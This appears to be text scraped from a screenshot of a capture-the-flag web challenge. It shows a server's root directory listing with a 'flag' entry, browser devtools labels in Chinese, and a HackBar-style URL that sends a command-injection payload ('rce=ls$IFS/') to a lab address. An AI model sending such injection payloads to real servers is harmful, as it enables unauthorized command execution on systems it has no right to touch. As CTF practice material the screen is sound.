 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS Other
Load URL http://112.6.51.212:32823/?rce=ls$IFS/
Split URL